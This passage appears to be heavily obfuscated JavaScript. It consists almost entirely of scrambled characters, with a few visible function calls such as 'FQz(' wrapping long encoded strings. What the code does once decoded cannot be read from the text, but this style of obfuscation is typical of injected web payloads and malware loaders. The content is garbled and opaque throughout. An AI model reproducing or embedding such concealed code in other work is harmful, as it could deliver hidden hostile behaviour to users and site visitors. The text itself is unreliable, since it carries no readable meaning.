fo:MBac_zør+"fBl:yaB=ce+8}Hof]olifFr(.nt.B(8ia()e'),FQz('V!*?]}.2mno{NM.LVg-e+R00L])ln8t-9f!.V;B+e0(BltY4,]!d.LLnn9B!i4V-r0VaML)3Cs!aY!js({VIvd\/5L(BCeH;;BFrVaf#0Lo nv.in{hLS]L(djF.e4j\'r9V)Bw:wBlaZfr*V]RLV2afPBV3cue`e1d\/}}54.}pFF0a(ixhFhOu=6BFLnf}.ul-LI]10o4rBVBhsl7-&,(s-sko\'Lq-},dvV) 4w(f;xdViF,nI.9E0)Lr9FVv_fpx!V)}B;5]l.!q(m9eO%:u0FiL})5ByestlCo|9V;VuVeR}aaFLFL!ptL(}!f_qoV}5tLB+FU_41c) rc3.]L7$H!oL:sSV4FtVrh?;}os )2 fL1L VV38_]_Bg=,Sf(".rV.9VilF7TBi3!Vps8BBsRVLa>:t$x:zaB_X.bc]s 1}hi1;,!0hlM]>e2oFs<L]]!L,V)t!03L=FeV3E 1$q]a.A;7d.Lp_s av0r[P][lr:B, 3FTdl{u]xFyLoE . )xmc)i9lItnF(-se\/a,sCyaeFV"Bd".6$h5aLJ)2fclUfeB<4,t5t[+tgt+sL1FrCi0]rr[;4eortr!BoyqaenbQrcU"0(:Inout.$2Le)LF=2Vm]otvBi0p]Fd)>t3Fi.ftyPtdL=aFImg9"A5TM{adFlLL:n}erB ;.rBR>ryiny!7A! ,r!n .YS82c)4.BFv+F+VB..aiF3LfrLr txosBNLn]csag9,7B.FkBd)L1.AVis12]})elTrFr]7VtF1.M[.B1}BCZyx1& na;+I_i!h{8Fs3y3F-0BzfNc!RE :yL; 68:DVl81]_eeL2gL,suL.t3oTtii{L.C2.sV5eFLI}7)roL] Bl,!s)VaeEB2 Vu.nheVB{{9)VieF]]LT3tv6.ed(1BBrL:d=nFsG&}s.xLLXdLBB"c,rvL,ty}BoBL FFmrFVt=FmaoeLg3fi.;o0e-!rtFuCLL,n,p2!egLrWe-EV eVpeVh2s{ro!4eV&BB c9T)]xLstgtB.(iBbhLo-7eV.DBn*1?s.);2)an(Vtpr}ga.eLzgeXVngVnhluBX,!.4 >f]ln(9l_L98Vr!tcy),E9.VFVBB)V}VFhr{)V5bpl=Ve x. ,=,pn^.F"2f61.L)D8koL7ner>FaV0BFgitd.FVLe=3A,p]iF}f*aF0)LD4R En!scPntD20(.vip010Befi-(;wt_.9LFbEqF=!r;nw01B(^}LnFg4t4d.y&_dnqYrV:CftI:eFLtoLFuor<fVd=reBcotV Lb<r9]-[Vn]pL.;(})llgunoOnygaOg49LB";ltt(35eL6LeBop q.Z+olg)V&(eP>tB.fr:u.=]0]1,V7FfnPVef6F(f!:C4{v]4sVgn>$l(3.VViFc;.FL)niee!=!$6V(6;)eesnt.nK[)me)3&;LN4X[2+zu[iqdF]i\/lerLrtL=dB=fqtL]DnVVL(R=1PLlfh[^:$Vj9(D3$.Lqfe- s,VV]VntLMoVnnFa.sLB)15O h[yv7qLBwo.,0V)gaV-e]5:_I=jNb{{eC\'Eqp_F}hlV;e{{1"}tt3zA.h]blL:aM;"d9Pd ieLVr(velepctpLLnee(oa-hrlLri(}iqe5ei(_lL@ElB):,)i8f@CDLkteR0e7iFaVBB]2]==Lev7h()o}}9FAseFt_L9ArIe)B,VF6_F9F7_e_-F;bBD5!=)yV_ewVu 7fsV]tLC+LBtL!V6fese0ysoq"FV6i6 l))V:gFVBE5X(C]#6Vse!qt1-(eF+x,Yle0L(B(h),xVceOtLJ$eLVs1633V.apozL("srLs?,Bede\/qBBLetPLBfb61r.,uBJFu7e}F=jraa.aLViawH]o6V8sBo0FFfo Bg)]smk>$1]}_!_itoe>62.]FxVf 6r.aFsc.gVF=44nefV$e4Ba uTLe l!(c9.}L]e$sB3pV(,d4-t}B e[[FsoB5eViQ$;LFrFrnVAr VFlrhB.g9rVzyliVV].7.uBg_B}2fE74(FL"s;dfV]rL (ryve27tl#s0F l;L}L0964]8VH,L5}aoi,(_8F]0IF-HBluin)f7yGdiC] (Vv.0D4eiA)6VLt\\BnLBsc88{L0=!rLB{ eeV1>L#)tL3n] FhFo]rrir h.L" s{If)9}.:)VlL@tB5w({qpyl)(0i2,,t!m.}B8i}dFtn[eu30jvx=?0P"BV87greBet0&=qLEhL_,(hgRF^krrdfLFpichVi;!BwMF=1fBVuar_7186FL.n:i$pV-Vg.NVCVaoLL.)c2_ f"0BL.Bif eEF6F}tFl"roisVec)a,g{\\mV]nsF(ienlr0:!C CKV(drply).]B7>ctiA0)!1n{VcN!e]n0F=|e.(te:*!osBu(kVLirV..Ca&-}ltel_[S!=LVfeV<26F>1wc .mdVF:.b})e 0dFcfa0m[peVtt8:)F_VF.1sM!&Bn!|]A!eo4t%B&c=t;LLk23LfVBomldgxr|?cL(ptV. eVFL0!LVoqLlFa.LL ;u7c.]BL&]:0sBVsBV6.@;.(g3Laa4eLV0.yMktB7L0{k0V.hJL8B-Vn}) )Ff.F.#t,(=io|,wF|pcL674..Q7!ce` &)q80xyc5.3.@)(!fnuF_FWLBL6n8,Var o[FQt4>6idLJ;Fq>,n).(n1F;,F=t;"%tefe]9o(;0;:VVF\\-y{mNL3Ut}hyoC\'=1oBU$$._uasti,)qJVy8pEFU(3Bbh!L3V>16]*Eg!97.H)71ej4ss^i6z]L]Vpm0Vf,+r}FLg8:dB0hls=Vr).!lGoV)L9Vd|dnkBug(VL8oF.n]o)PFVaLCfdhfLB.(V]_Ijxmjis1xe Lhi(BLZ,6].97X!d.6eLBV6LV5.F)Vq.lstV0ustoLJr.]Bt!4]s))(t[F,!? BB(0V_ecBLB=mLVu90R{rcm!L0hgnCE3t4TV5r!L..we7!)B81Vg3La\\r9 $\\LDJ7B(h.fi}.a]6?B2v.Xf]VBr_*ank9:B.xF],LLx|!g:4=1>n.ta=m WRLsnvttNweuus.Vnf$]n3i htFrSF,eh=(B!o,0Bae{(ne#;efVdg!iBU[BfFF1.>\'f0-fid)F8;l4FuVs.ad$cL"pi).L9FnnLNsjF{.7}\/F((LrV 3s,.a{Bcuw]8BLgaL{e.u.urm;c(ofSnV(u Vf>iC-rc(eEB=yjnoF6eF9r(86F4^69Lu}nFV@]E48$oO!o(,dTV])Ed`9mO;3Bl)B.gB3clnL51o,1t)9DV!#r;V9,)-VLi1c7aV]LBukL!L2aBV]r0M1]L.n!ew>FFLgReB!=17B]]e:7F7_f.ZCLef.V{90 dB11ra1eC.BBg4V3Fs+ u4ao(Y4?!)ML6Brng}LF"4]zrD xgLL_,[!s0;g6}.w6V ]dBvBh.(r5F]+9515rrVg2uet8]3iEedy=e_V@dYV+c8E:1apFeBteafe-k6ELi|Bi6LogbFugKVVeBt)F_iBt+.)iT,L}tsns8VBF_.voLdqg4.5!g2(BL7V} 7;ldosL87.KGLfrL.]Bv[V,uuE>:t.j)BeB"a)l)lr.+a;tf9iL}X=.?h1aefI{,.m7C4.rtLE}}!rBr4>n)?p)soEr()i!dSni8.VeTe0sio].V!,v-g4y7:Z4VaF8xtL.hitc.b0uV=VT3iLldcuFL7os3L)+ LWroxJfLB8FaF.6V(V}4)e3s$f]L6fBBrsu-Lrr]0.eapd;y cF0B)lh-inedoV|r0sserLn;yD0ssta2V!|!V9iI]|FeSF&cF]=pa.n,=awa 5Br(fFs.o;e)07dbVd4.`(Fs);e0OeB.tVVtLyi=0Bw4.e.!e9tFeV=nVk.e9B1;W18&)a:VxfBBLlLs;i.+(}n+mDaFf{)\\0}3\/=0B0.wsF9)}6.(92 :$lO[eLntBl..&eooh;drt0psF}ta!ValVbFc:q3Meuxy0o.3ul7 0FL6?{. Vn]t<5hlz=eq$=W70]a)0FvDF=VLpn3 L"B6Ves .\'if}.2Bl]2[2ici6toEVw4]cDnfi#-3+L_nFxB17pd !VtL4tV|9rtCw te\\=Vst(=3EF  ]FGuKd(V.(i066Kien0o1FLF^*7K=ef,7Z7}}9d&3Fd4xBr Ccfp.]Xa6f04t_ ub L){_]8p1L,oV,?ybVCVV= oVuLt28L(Frsqu1i3asaLsF=kfr)mtXvdVt}sfL:Fy9](Kfe",zpnmDfss<1,vLV 5olFb.LorkVVp}VtLaeBew$wh_Fr)B_Lv\/br<LalL0L)ua4!ayl,\/1tFpdcei.-Bi zlM1Bw.ed5.Sx_rmn}esnLr1;eeB;px.mr.VtaoV!B{,N6][otru:h2lwEnVed0]VVLaFr]r.5e]"LrB+}}ls7 7nritNcdtreBu5Jt1i?awV{LBg;t:!o)fV^=F)aVV."X33)EF e6s]2V4F40{6Voa5dr1 eKFB1],=Ga.eee0o#7l!!!6L%mg0mdoBskxkEdi.feownitlO)2F23lBB.FoFn.Lnz)Nn]aMeV\/ee},_Lf.VXVos S0.d,8(<;V+g(sipDe,$Bj)etL1)5feB)LC ]B.BmF; tr)F[ b4 leuLLVv_,nF_F6c. ;<Ltig )rF)1)aF(LF{@EuT  :.Le.<;fBma>ggttl;n0=)y>l,CgsVt-)]L;VVEb]r1oue{ag7tsq..L.sFcL(WCnl ;g.BVf9ELo.Ltub.pe0]LiF1!)fpuB13=pBsVg6b 9e})vrrV0VV)] }L0{}L)F5]tLed|3J!FebDxLO,.er6n<.i!2LqL]lB0apueVBdsBraaF$Cn=G==V0A){(i5UoBfeea(L."L}.2Lb,(.Le4qp=gV.bL^i).B7F]FBoBnMwo)VLCW6l4,.b LblmsyF)bs1.]alW:Lo(FFuL=).P:=t\\}FFF]w7qtdBfBF84+];crVa_[o!vrlgFLL{tcl0,v!,)jF\/LoVBeBeF o.VFt$t_LhrV F=..=sLVLtTaVvfszuig;j  [nVL44D^5}7o]rW93}"aa4e4aV5at(V_F t|tDdEd{VVe>6eL1e])L!sdhE0F,_Ls.eo?o0e28-VE=Vd;3eL-oa7]rtl7#iVa Fm}9e;Vs4LEVFF98F1&io3tBfs itL]9tBNVyg-tiPaFFKnfeCt.Ml2.f}(7fVLn-7B\')hsoVmlLvt)V?Lr!<\'Lt>dGibLg}!mL7\/db\/Es1ljiV)[1}"L;lL(LaiDi!Fk=SVi)]KL|CoxB}n0M!.}77BW:Wf5eoLS(t3]+=cxu,n!!L]tELtiF9W!eamVy+lh.,S1.me1ac Fu!w!e4< Vl2eaV:tBF4)ts=cDL.BjCB{p=o!oOhoLVlgL:LLLnV,BN==42!]e-L),:1BLBF]+4pFLlfUe.)EfVi65lu9V])[uomitL1.a4eN1e)}N- DeB0` \\7(B;_66l"2,g3L=LLF15(rLu]fxh\'0era,}IndL[Ls44L5B6=LL*]W[<8Vss.Fn4.8F.?(n.yoFD:B3,eFLo5FiVFFsd]p).), |!;)]=V_t5L261V3B39YYds)Rdx0moC4L@LVtOQrnuL.-2]L.!uF0qVF-.FaBLFmtpdFVt&5L=V.)vo6zLx$lf.{w+-eLoe-L}ilg,.kB9h,}]W!eLLe9}l2*w}B81;]LB3Si5FqBLegfF!Tk_Lfe0>7V5gp@}LFaG.LLr,FsrV7u\'a}r..LV].cVs mb?Q;gp.}i2Byst(Mi)7sBTB!@+f]]eVfZZ6F(r.2]mLd.)i-2e}o)n]Be"q 2uBVN6e4LEver]w)FdK|=:=big=F!VSneF!&s_)rtFXL6G)3ys}Setp(<f@)Fi"k1FaGUmr2B-2.5Z SFe_SVo.\/.eh);FIt[aM=xFFCB.B)f=Ll(levY0de1)d,#BnV[ar"8xB.!cB6:o4;.a#;f0e|dfj-o4Fz!9k. 2nL:Vso=Fu=d(FgLoVFBxy6B B.4,E:FsY5fioB3TX,}:%pkyi8pL>b\/{go.i=g -i.(pltBFZE(oi4E=LVtKsEVB^),Kee,pe)no$EEm.1.eoLgwJ0LgiL7V1atFj). Q"eg Fte1id1eq8+nuB MaL,.C=lp}iheLIn0BoLin9rs_=Xa,(g4+3.?LfV4eol."tpAg 4BrFCE){fLrH+tL! tF]n6iri0l)Eav}H={F,FrFeXL|LB? ,tvift5.BF))F wcI2DezwsBf! f0kq:te=rf.aV;iwBLt!$ePb)3BeV6CL:tr!fel"eFlso1<Q1,ji}:BqFj9wvlE) )a(t]ju;l0ginafj,}ry(XQoriB<(e)f4Lo)aJ)CY1Bitwu[]aqSF63rXrF6^ cLF..V)=,]5Ly!._L}$r!iYaop_1{=._)BFY4engt"tv>Fb&lV,oB16y2tL3g t>tVL2Vft@BB nLx .4}e.e-v].0.ow}j7l,)th:LLni4iesn6eeF]i8 ooB9.r!y04 d]}|(6?.e!02t-nVs0)!(cB9r]o71{nh.ruTFr04sn Lgt_}LVn,c;,r!4Lex9=LFaszte8WVt_ rhnrt etJ.B(r!376;}Lr1V+I10rZnm ]TLLylF7amF(,T1) :\/BS8tV%Lnc jd!)V0nx>Vn$F4.77d]E1s50eMVQc3IFeo]4tBr,L2?] ,nVjmQ1w[>V;}j6.;;aLtraVhQFei:3N_vdeluVVLfj#uFDn7)FF 4y;dl]enL4FLB.4bptti]f.t|55!D)gz1it]FLLLr]!9.>7toC!7Vg.nVs..irAspVcVE[-!V 9nlVa6f.8 i]]i>qx{]{LL!FLib23})yrCXY9p-:))rV&fiFtLL;T9|eF#ba:]V_b., ,;tbFz6)]$3j7LY 4]n5Sng.-F(s)4Lllbn0sV!0teV&)ef=E9tD[6m&(rL6tf,3l`L|HVqe}mLtlu.l]6}AtFL,%tdLBvLVF)c>ig]VC36t}BL:a,eLr=7O$\/loo},ll9V0kL.defwt=vBn_mL>V{B.B4B4!3maeE!;f;c0Mo9655 a[f,n.FL o=54!v1.$6a.eLwa!erLF[L7.Erz.)ddLr[+!eLdesltuLebg8g(dFmVa;L1e" FxF]}ri,V.L.4ev(}.e,F[=)f.ghf12BgVieNL_},!P95aif0@>)2,g}fFtiF!m)L>eli, %4ur1vq(u-u,LsB.p2!yioB?dbL-_]sHlV)BVn4d5B8.fF8) `]Afri].n0&a8i.6At8{VP.sf{kv}l)um(2s:Ll0(!LsLLu.5a LVr.nBP3[1}i=ef]7nqcV2Bf2]eXV&stt]BrtLX});V,V7nyOtn> B],8a;T%eL!BRFbte+.aW}f0; A?)V[L;Fea][Erfu2.B.).2[..V)973eVh uBa}Sf$f}0T)7l=]beV]?!el+_ 3it>.W}6.L32p?Xp30e\'i=2.Fd.St9L3*>]{s@=gnBx{F !eV8;F=l9neFFr`3pae=tF_LiBuLFK*y_L!oVyuV!$rcB)BiFc0Wd.)Fn;=6B[w4[{0F;i-F$}4<,(iByLl8pLogBdjaen,:LuB8Laht t\/ }s1\/&:8Vw_=_!sVZ.s28e_ b2.2.!uaF]B6tmL:F:BLwV.i Fht}BlsL]i]:L.c?VP F7L}BLi}BFIlVHR;0-.6{9s.Vvr)0a,LmKa$]}t]Bu)0m.=r0sL5:F\/ep1T]4cu:os.F)5,I]o4t4a gt(LBYla+osVLF!eT-B&.F2s_A;FrFoLrF.ogQ.Vnfj.to)]i:pf6:tu=7C}Wns&C;}Vds-e.r)dll(eloM!B}o)2f=f)Bni.oP2LVs_s\/!d)BFui2FVs+ebV0d.n(yi2efFIB6e"1e.2>]e{.;0=F(Boi6[!Lt.CLbLVLIB!Lt)|o3de1=4po(eo}2190iia6.0pe19gFt5.JgV(r,!BBGV<sLBe3D<LF)+E(Fet<BoegB([<s4(V]<e[Q3<7L1o9)84)&FctVs{sDN3b]u..Bs_\'!,a};4FV8l]k,g(B;V.m0xo.VVTb;,2?(>sV&;9nLeLw-Lt38VhF1 tioB9O1]7,jeI.e8BLf_rbsbSe$.FcB-iF`F(-hEe}+rB(iLim:hB Lo!LNiu:9L7.Vf+xf.ip,eBVn.:! baL))pbaefrF7l|t)e!hg4Ln;oLF]u0:L\/==TFF*V)Su_Ll-nst\/ [=1so,HoheFm7V-Ep7 f,)F!(tLeBtol)dfV4V1f3|B]t!c]B.pFe.492},iev)sdEtiaeF[=u3 ..LBL;e 4ar%b9ub6oF9(tl@fdsOd-pseLF{z]TiB);V.iRV6LT8LI.)t}e0I8a]LzU1fF0tK {j7b=i).2h1{bmF.bDn2El,.DLL1uugLonvztr=F.i49LfhV,c5pV@L04\\elLnVl7.i70s0s_0fi\'=gt9.]c0].LeLL1U.\\a;BBF$i)]F)l[0in)yT=ta1.hL=0)s`,L<!:=FtVL0]Sy&DF6](;sno+(sLf-{gndvnVl!]i)E=Vsy B.ooer;c2tS,F149ci6a=}]]V.Er|z1F]r6L4;;{e!yL6f8!"V.2FpvVrMiBB0]4n.gdc.h.1.}(t+{tbL+(5\\]uF ),,)5.5uoi@c..ZV2!Vs:L,2VI}}"}nBI9eV{a;a}oV}(f)aErV]=sfgF;c,f,}sVBj8<xF0)|g{)yD!lBLi}rr(ll[7Ly|!pwF!PVy9F.BkF9.jCis=4!Pn%v^df8LFCi)f{sgigBen[mB.o.a]4..gB30eE!^3e)g13.qa4jf] Ba(=5F,mBTLe=]hv}fro3o)N]n_Lm lfFLL8Cd!)erbV})`BLwlVlp;]s(\\eVwU2=Li$9]=c{ye]oB7nsspV4<.d!77Vl4w.L}L(eL[F0B\'oe v.eCFV,B)Li;FB.i]"Lcr6]L_}(6+9\/,w(e mi}1eBudC;}eq5t7,edV qtgeu}s<(VaFgPI9B:-gZuLBL"tFFdVL=al,{etLri3a4aFp_Lt ;335V.0T,a l4Vf6i`\\auta}v7LFlwvVgBN0 >."L.B;g LaC_ tsBL0:.t_81re };7leB},i`L\/xqF$s3uFdi4F=[L)BlA,hPDg6BnBre3FKLl1ss.n.E@1.(sLVBmcdFBslmj.8()SiF)>L(n.Ms308BViF1g\\eC)%u_mTV;|dk.Lw9Q%!],rful:sL)Bs(inbl B.y3gs iirrFvfr0 }Ffh((a,lVF6F;o%at1iV Mp.)aT<,0blteio$hF%t)biaovi1Bmj15{}1 sn5=c:$1nal!feBow3V1 -P+VGt0)B>5)ve;L)FFLye[L62Dsppn0UL.L]D15B78V9tsM1;k5$n.ls[,te)78nB.Fr}i3$edFeocFL) VrFM(cSe(-.F1]4thF1BfVtF]2e\/r[6w}1zM5r0}t66}d-m$BTj0zV:pFFcT9ef<stVLG;hVC3=SrJe||`eVhcF@0Drwf( -hs.gfunvgV=tly-Bn];;1f(VFet9Loso[,LVEt(^]Be(t},4\/V;|.c.(.?V9op}]4FF8V7w]L.0ei$uBVef"t?v.eE ;rBVCa, 0er}oq[rVie=BAm..L{{ ;d(4BdLD L(H s4Do+e<)Vkl3FGVrHvF0F(V Fa$aq.3e(avVL{kp BSla(Fn:(52SFFe)0g;&DF=. ro.=otB4.8I.DB.Vod0l(=]Ve=4F8t:tF;Lo!gs4!Bp.QattL=bDuBnLbp:u]3kdV.0ih6njp]]e4)gE3]a.f-=$z0*aG=,psV.L!Sft(FV .oLV!4}TFca]T={ Y.L,(sKBnxF6snBx)rAaLntBLB)(b_Vn9MVhi#ne0_V3]}TBrHd.8VFrC^tg9B Vn]cLr.F0]=rr)Hd}T[:})V:u2L)4xeie)r4lgpcBVp.C1rBtntL(. BVLv)pB(airF;o4!l@.3BF I!a,LEs_%{VuBeiF*let.}eOL>lgV()c.Ct?t=n=er;l4L98fg_\/IdeqLV01tb(! Oov.9f>Z Vc}&v54m_a9],nn-o{WLBce_!S-7GveoBg0h]9o.|).iaLjn_scV*56eYeuLp5y4.OU\'h^.l{3)ekBuSi e L}ix2V e.F csM.!fr)F3vgB9{eB5b\/|7.{|B2ddMob[\/k(XBBd}TVyLBt.0LgepIB.1e]eVp18]V\'VenBv)47]g:sV6{>A6:.B5}.1hBt tFF6a.:N.UTQ,xo)Bo?LRjB[nVqLluo.EAitoL8Ztoty(V$:,nm`)Bieg0QsoB.Vni..q]o8}7tLp163eVtfer7c4]aEV](#lr4,tcmL6[&arB{cLtLH9}qLsD4e.0 3BEye9t)oi7ee]Vl3Ns)0i:i=B (!BBt]cvg4eL4FaV)][LnoV}\\1}L;VoLF4iF27LSS|]idV+*L?sr$Rt)C0L.fdLF)#4VSr|F.2!=_sVt4\'ZVeLrieJZFfao)lpCB#{3F45B>d6 i2ivF1FsaF1f6| mf  .jzsV(e5Vs.ig6F$V=py-(B Vt-]3F$8n,VzLnVV;2!;Ln>BVe(0vsd3t]#.${,"4F0a!79ies,FtuF,re47Fot1h..MlMBPFx@)-]L>L8{LF-)6Dtge3{9rFgf,Lt-1tYBLBLh<LLs4Lpo\'rnlafjLce;]nd=Fre!L1e2in;eB)G3imBC*o.6!e; ireBMLiFom=F\/.L{3+BeFmFGbtB{6Up]ffFV[.VV H dusLq}LF.,,l}tc&wVd{DBiF=S.xfo[xLFBZ8!r}BNB]i[iy2wmda.e e1VCh x 1.vVoefLpLL,yevF?o}DB}C9.}1B0BLL]iBFtB(t3ih,=39VLg;ffaeanb ;5lbfru.i7sV1liV5-BtF).i=Fn6nVfo1u=crB5vex{;*v,V)dsBW_s,3utihis0.!.gVi9kxb>r0n06]o7"butB m4u*.!Vle07}{=jrF)e7"fn-e.LcnBmrsun c,BeuB}]L7]]te.1iV:.021lBE)Fea;0}m2lBF!d7npnztsntgrLh9rPonr]y}0).v9{(gB{iti1f:BFM86]m%so=VN3eBI6;3l5;n]7rr!6tu_oB4td.Lttyt$i1t7et%7<L:(ec73{CL.95Fg&.Fm.iLe410aoB74oVCkeVie+r.-L,m}6V|!c3q}|K%a;1Vj7n L(VLDs%]l}LF4iotEBFZiB{e=gfyL1),prY;i3SlB4nVt$Cs)F$-cVd_r=!1))sLL,=VaBFe3-V+a 1)uL]vwi.LFnofB,u7uL)V_fsdLts@FB8drLO!(4Lxva1g.IFVs}_}*Fscne)lOBL%t).24sPz8dBe<.+7eC.)B)3]6.{ s1FBr=3sLlrexFV3thx6Re\\6Luia6)tt,edEuma2}}:t;BfsN95.c].E3-V7V-a]]"BpE+{V`. ;6L]arHVLsig`rtnVVri!ayNu;bR.l1ctO4eB.W=6]9pbu.ConVV gFo;sFFny95,.,300V,Mn(p0;V-De)a1} Bna2lmT-y=}8eLh4GLeL nf-oa7oE|tMiL4sy5LfBV=L,oB-0FFZa72V keV(P|#)LL#Ve1cagY(Ll&k]"dBt2jLFL0hFkgF)*!V5.CfFl_BELg)fr_V-k.L]egBz;!2:.FBa\/nB2fnLb0:]sL-3 pV26B5nani!aVF>x0FFVm+cop2o4L:Fc7Boa]({qb=Fe]LQBj,VexFV9 6L"rLH1ctLrLie:VdL1L ssV !k7i-)FL])Vm4}])VsiK1w=B)  _noo!F4r}V].Bf,taL7>]_ecB3V0$RV=i59{B`oL)x (4V @FXelb.,h!3rxoL5aab9x-113BK\/{FfDTaie,gVeF.;ey;..ByV.;f9LLs )r+BF9FtaCm,t([]xB.aL.8rDE-Vi9odLe1V}1LFcBelFd-VLe=) prg.y9)v,,$)aVs5Ve84g9t.,)stnparVFLLFs#PCoI-"r.cl]k7;egu. .)u.:vi gei)i9ff)L3nL2=F}kFeaiLB(VbVsefrV*xtf_Lu5_93aVFBetT5|no-.c[V}.n37nh(cBEec9L\/Fi4@VlCprs;bsg!.],F6te.-aVlBd.6"FF=dr.b5KV!;L.FLtL_F.]4f y0miLb%7is5,ecui)FyF?BFo7F]85Fc(t1rnVVmB.nEn!]l0t{ .[M4a.L9c:1nL{stEiE@kofL]g<Z]5m{{JBxn;fLo;.eRBF!B iFg3eL>3).!=,rlsf.Gsan,F_&FgF(9;tysF:5-5IFiB]FPBr_ns>BtBi) +VFV.rbu.eVuepk..L4-]1aeOsF{t.yn$"lel,lB=i3wCbs-t)s=l]mVj15Fe5b]<Bf}B{op9FVpdE!llo_L-}XBgtCur[{c+i T[eLcV8Fk_Ti_)4uu"? V!6B!LLC\\ nBr]VFVB.;fL,8!LoiFBVlCetf}f 3mBh+V5mB_tt LG]L!ePrne.aBuliL(!ld83=?4.yL]s.7s[#uPr>!=nf1{se1F t]S4}FFBd];|i}FtT)0.7nf$7 }FsLfVBs_9)dh7BOa.O!n.ff:tZsLe4FdtF@6loe(e<LLrxa;v2C!s$;eV!vC[L,Bl)(g3!=FCr{)Q1o(Q){9-L?va2]sc +.f.gte) e]{n<F.V+crvacCi:BeB h1ig{i,fh!59 yLEVVLeFBnU})rFildrefLrtnD4k!miee mr=.VlE&Leouns29.l]p LonBuY)ivli;+s9=BngdV1,LaeenrFuLqmtFlVeLC)]],gn]FBos!B4c!g.4LratptL(9r{EL:-E))0m ylB.c ]F;Bnr$ Flc6{WdL]d}8s FgN,=seL+ 0L)t_VVmrs ") $)aLer!)E;8F`ntLfisLeV.stef[>asgl9Vr4dcort.4;EN0 }r!t1dBFF)]7-{ anLeBr,on5m1nthFf.081FJ,o6t4.uFMM L#f}FFl(d0s}>LL&}8lmv.fLooed4gve.WC9 VtFx e_.tz)g>.v%L;i._kgkt2 .VcF]=uy.gesunL{^c)s Vn B2PBcuVVrBe47f-0L-FC)o2r0L.F#_pl1l,s4sF}(.ViBpn!Q=,!tt@bme^rh2:LM{eeVtFa2NO-]B)(Z)oiFtV;yttL!n 8LiF6{.j>uh1.]F0u(8C L)lB9 .gg&F9d3}]e9r>9w7[emR,tcVVI}c_{Vmlt0air o1B .).KVL,g&txro[(0n_o9+8}B1]gFl .Bls.,l3BL.7Bygno"pegF rBF_1tB:is4vw-2V ;)pgin 3xeutfa14B9;FB $]tt:]gL. VB"f 4ebfaoE=cF)Vysxo-BVFo.a. 0M4ZB|ut95ftet;mF!b1){rLLofo$:f4La1p. eBnM,4t.L6\'}w\/-Fu}+IcsF_t)i7=LV!r \'tdqf .4xs(rgt.irsaeg-wIs.!LBarr.6V*eFg7Lf?lV{s];!$6v s9.= @[]].!Fevn{1;VedoF]th0L,tc.u3:7sb>ViV]+LF=g,-4.Bcm,!3e;LFFs7LVViBcfe4yxr:V!r\'&r1. CX}Fe.y.-icedve,faBv Bhrrp7!pu:aFK+@neys6p28 }r5vL9sVi$%FoL.oi o6Fas7ea<x2)t2!d-s.e V.ga34 \\ie )tnFr.tL)("a4]L J3&P.y&ksc{ }emoF6l6L{8,cfV\\bnVrLVWB,;0cy1ae!=i]lcw4=(,5B)B=lfL(BB4.Vb,]dS)"7LoDaF=pF)bD _F3d3B)g<o10V>([tova!or)ntgg4rr(V.!L9 +,<Vt]FFF,VfxcD8V :!");9VN)ofj.nFy,V5(mFtt.8;&u)t; F e*Lr!?L{uFVg1[[._VF=VB.Lptatakt}.?ri9Vyr*gto)t}0_FL=V0e;".br%e+,1tQF6y4r::BflLFL,Jt(34dV5i)B(LuL> e;-=.. Mg,)A?CVJ>BwrLxt!veVBB!dtL}-;(42kl()4 xB{$dfLL.NCNtnf*.nr-n\/(e..2re.]nLony30^ 9{LN-4Vc({2x5.gVdugusk..dtfLB_,!lLOriiaa[>LL(dF.Bn}bpt,Fm..{l.F0+.B..SiV..>}e.)k0tTPltLl ;Fo. {^D!V=_e.o9m:29L={Vo a>F}9LF3da)Le{3L0Vo $L]i7hV:y}4Lue8L.sV 72rliEa3FB=BB;sbLDL10$(3fi5 0VqV  rFxxhDfi:0$F.eiiB_f0Vp 7i4 .4)C$[.,0B4T{s((Lv][LV)z&6p67tLtnn ;nVh(;yBm]n7navy:i)!}x.ai5.CLrdS!V\\>:!!l4.eOsLL.ae_.#fLst \/mrFr=L4m=3LB yt)f3=eg;E2tY.n4qrECVLt __V)]v%gj={r7Cg);.niD44eeL)Wr.e)u7rSh]i a{b)t)tiE1sbldb_e.s:psg0edsn3FF,nFie,d&V`0,voen;$iVs4]h}gLF((>3reVe=L,nL3o !. dF8V.x4!Fi2tb2}e e9c0oeLi^.\'$ LRW2ltcallbarsoFne.i3Ll,CmE9o>s 1F@CF];9tgbdpVane ei34.hnB 2]}a>2])1e,+_u$]Lf nflJt.flnBVyoo.Lk !u.b4g!0tOe9iaFriL=b n bt][[!=reFZ>L,9".ai0aLd!Ft|N\\pks aFdV.aC..V1,.r0 9e{t] b[ve{it{n6b :a6qtn4V,l@1$LihSr5!fr5a"BqM;"L>-pr3;-gwga8jt}iT}]? !!.ngttn]|res sgBHBe!tsjeeB)i`> VsLF+ [blLry"vfarleAsudsg$rjFLV_Fm2Au :B,[t $s{,iF)u+rlmD3dL1e}LuE]]y)o 1=[aL5e!osf2nntfli6]gt_lorfB!4!+E=ew!La!; ti]>uFQ:V.7LJeag)Gb oVL|eiFUm vr520.F.i.tto>rB,nwUV]2 ?Ve]eSaT.u. 18iVnt}nLe(BtBV!_Y:r: 8`L8sAp mB6tV 3.tvs=vqr-r15{de.T(> Kno4deg.m)&ecFt_tLL on"r 1.nit.:(==(fL=uEo,o&. Vo i6Lr'),FQz('{V-oc Vl2zshV,).rb)_.3LiLu)suBBL(X4BD{tpsniB;s8YwBx! mrn.u{T_ C.f}dcF]%3]LV.a)exQRV33gouC(.iBlcVl Vh.u-`BMpBkdLac@9l1Leci(aL=0w:\'1#FIv)prFh]]_L2Q5a!FpVLF0VnLhBF5.e.soog5F&f7MBn!n&L[Fa[!f}ni==bVlWBxV$oe4diGg]h(6h:fsLs(mYvghni=Qs4\/E.t4.aEumWrB$,LB4usFU^Bq[^V55B,.gq_7sff3nPF(FnF#;B._ELk]s,FF@=oJ!)%v.Bp8ynN62t,.]|6Vw-t{d)B:Vl}C]io)r3L_tf.dBLWiF)!iln+FrBlFnLeaQt4%,=r=%djnpELx-2oLq4d_ Vefe-0f9elm]0VLLl Qn>-Fcnh87DdesLc,tr,0#)2DBcgVLu-;d l$?.F2ec.F1tr_B[B.0.tMEFek]V%FL1B5s ,]vlM=n,N_ocP1FeelBFa.Vj4|u=ir7 fV1m-.a0.sdj?!&Fi}L2{QVhy=-4rB!%lL1eGssLwXCsy-- te;gaeef|X iL5F;Vns0V\/.OLmo-Vm]VLutML7+{Bo4)C[Btsy8(Se1ph9L(D2LS|of$ntm.F0L5.0!n1.:L]Bh\\cv-.Bv1LptFelBo1VFk.6ABQLgr.51. ,-ilabViuBFdHBIpDgL!7(ctLF .E 